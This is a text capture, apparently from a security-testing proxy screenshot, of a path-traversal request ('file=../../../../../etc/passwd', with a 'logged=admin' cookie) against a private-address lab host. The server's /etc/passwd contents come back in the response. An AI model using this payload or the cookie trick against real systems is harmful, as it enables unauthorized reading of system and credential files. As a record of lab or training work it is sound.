 Request
Response
Pretty Raw Hex
Pretty Raw Hex Render
\n
\n
1 GET /member/download?file=../../../../../etc/passwd HTTP/1.1
2 Host: 172.16.1.6
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Referer: http://172.16.1.6/member
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: logged=admin
10 Connection: close
11
12
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 16 Feb 2023 18:28:29 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 1626
6 Connection: close
7 X-Powered-By: Express
8 Content-Disposition: attachment; filename="passwd"
9 Accept-Ranges: bytes
10 Cache-Control: public, max-age=0
11 Last-Modified: Wed, 24 Jul 2019 13:48:04 GMT
12 ETag: W/"65a-16c243d2a93"
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
33 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
34 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
35 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
36 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
37 lxd:x:105:65534::/var/lib/lxd/:/bin/false
38 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
39 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
40 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
41 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
42 pollinate:x:110:1::/var/cache/pollinate:/bin/false
43 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash